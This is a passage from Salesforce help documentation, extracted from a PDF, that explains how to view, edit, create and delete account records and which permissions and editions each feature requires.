

#### SEE ALSO:

[What Is a Person Account?](#page-1013-0) [Enabling Person Accounts](#page-1633-0) [Setting Up Person Accounts](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

### Viewing Account Lists

The accounts list page displays a list of accounts in your current view.

- **•** Click an account name to [view the account details](#page-1020-0).
- **•** Click **Edit** or **Del** next to an account name to [edit or delete the account](#page-1019-0).
- **•** Click **New Account** or select **Account** from the Create New drop-down list in the sidebar to [create an account](#page-1021-0).
- If your organization uses person accounts and your current list view includes the field Is Person Account, the column heading for this field is the person account icon ( $\Box$ ) in Salesforce Classic. Click the person account icon in the header to sort person accounts at either the top or bottom of the list.

Note: If your organization has [Salesforce for Wealth Management,](#page-1094-0) accounts are called [clients](#page-1098-0).

#### SEE ALSO:

**[Accounts](#page-1012-0)** 

### <span id="page-1019-0"></span>Using Accounts

USER PERMISSIONS



#### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view account lists:

- **•** "Read" on accounts
- To create business accounts:
- **•** "Create" on accounts

To create person accounts:

**•** "Create" on accounts and contacts

#### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

EDITIONS

An account is an organization, company, or consumer that you want to track—for example, a customer, partner, or competitor.

- **•** [View and edit accounts.](#page-1020-0)
- **•** Use Social Accounts, Contacts, and Leads to [view your accounts' social network profiles,](#page-1196-0) see their level of influence in social media, and watch related YouTube videos.
- **•** [Find account-related information \(such as contacts\).](#page-1045-0)
- Get Data com contacts for an account
- **•** Clean account records with Data.com Clean.
- **•** View account updates and comments using Chatter.
- **•** [Give Customer Portal users access to an account](#page-1639-0).
- **•** [Enable an account as a partner account](#page-1510-0).

#### <span id="page-1020-0"></span>SEE ALSO:

**[Accounts](#page-1012-0)** 

## Displaying and Editing Account Details

### USER PERMISSIONS



Once you have located an account on the Accounts home or list pages, click the account name to view the Account's detail page.

- **•** Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator. Inline editing is available in Salesforce Classic only.
- **•** To display the page in edit mode, click **Edit**, make your changes, and click **Save**.
- **•** To save the current account and create another one in Salesforce Classic, click **Save & New**.
- **•** To open a printable display of the record details, in the top-right corner of the page, click **Printable View**. The printable display is available in Salesforce Classic only.
- **•** To enable an account as a partner account, click **Manage External Account** and choose **Enable as Partner**. Available only in Salesforce Classic if your company enabled a partner portal.

**•** To [enable person accounts as Customer Portal users,](#page-1639-0) click **Manage External User** and choose **Enable Customer User**. Available only in Salesforce Classic if your company has person accounts and a Customer Portal.

Note: As the owner of an account, you can normally view all data related to that account.

However, your administrator can set an option on your role that determines whether you can view opportunities that you do not own that are associated with your accounts.

Also, if your accounts are assigned to [territories,](#page-1243-0) your administrator can set options that determine whether users in that territory can view, edit, transfer, or delete your accounts.

#### SEE ALSO:

[Account Fields](#page-1023-0) **[Accounts](#page-1012-0)** [Select and Change Profile Images for Accounts, Contacts, and Leads](#page-1198-0)

### <span id="page-1021-0"></span>Guidelines for Creating Accounts

Keep these guidelines and tips in mind when creating accounts.

- **•** To create business accounts, you need "Create" permission on accounts. To create person accounts, you need "Create" permission on both accounts and contacts.
- **•** If your organization uses record types, you might be prompted to choose a Record Type when creating an account. Different record types can have different fields and different picklist values.
- To specify that a business account is a subsidiary of another business account, fill in the Parent Account field. You can then view a hierarchy of account relationships. The Parent Account field isn't available for person accounts.
- **•** Use the Account Site field to designate different locations of the same company. For example, Acme.com may have offices in Paris and London. Create two accounts, both called Acme.com, but with Account Site values of Paris and London, respectively.
- **•** If your organization uses divisions, the division of a new account is automatically set to your default division, unless you manually select a different one.
- If your organization uses territory management, account assignment rules can automatically assign newly created accounts to territories. See [Territory Management Overview](#page-1243-0) on page 1238.

### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### SEE ALSO:

[Account Fields](#page-1023-0) [Viewing Parent Accounts](#page-1036-0) [Create Records](#page-31-0)

### Understanding What Happens when You Delete Accounts

Most accounts and their associated records can be deleted in one click—but some accounts can't be deleted until associations have been removed.

Important: If you can delete an account, you will see **Delete** as an option on the account's  $\mathbf{\Omega}$ detail page and on its row on the account list page in both Salesforce Classic and Lightning Experience. If you don't see the delete option, you don't have permission to delete the account. Ask your Salesforce administrator for help.

Deleted accounts are moved to the Recycle Bin, along with these associated items.

Note: You can't access the recycle bin from Lightning Experience, but deleted items still go into it. Switch to Salesforce Classic temporarily to view or restore recycle bin items.

- **•** Contacts
- **•** Opportunities
- **•** Contracts (if they're not activated)
- **•** Activities
- **•** Notes
- **•** Attachments
- **•** Portal roles and groups (if all portal users in the account are disabled.)
- **•** Partner relationships
- **•** Relationship group members

If you restore an account from the Recycle Bin, any related items are also restored except for:

- **•** Relationship group members in some cases. See [Removing Members from Relationship Group](#page-1112-0) [Members](#page-1112-0) on page 1107.
- **•** Portal roles and groups. See [Using Accounts](#page-1019-0) on page 1014.

You can't delete an account if:

- **•** You don't have the "Delete" permission on accounts
- **•** You aren't the account's owner, above the account's owner in the organization role hierarchy; or an administrator
- The account is enabled as a partner account; it has associated cases, activated contracts, or related opportunities that are owned by other users; or it has associated contacts that are enabled for the Self-Service portal.

In addition, if you attempt to delete an account that has closed/won opportunities owned by you, a message displays asking you whether you want to delete the closed/won opportunities along with the account or to cancel the account deletion.

Note: You don't need the "Delete" permission on any associated records that are included in the deletion.

#### SEE ALSO:

[Merging Duplicate Accounts](#page-1037-0) **[Accounts](#page-1012-0)** 



Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view accounts:

- **•** "Read" on accounts
- To delete accounts:
- **•** "Delete" on accounts

### <span id="page-1023-0"></span>Account Fields

#### Business Account Fields

A business account has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

If the account record was added from Data.com, certain fields, as identified here, will be populated with the Data.com or Dun & Bradstreet (D&B) value, if a value is available. Some Data.com fields are available to only organizations that use a specific Data.com product. Those fields are identified in their descriptions.



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available business account fields vary according to which Salesforce Edition you have.

#### Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**

The available person account fields vary according to which Salesforce Edition you have.









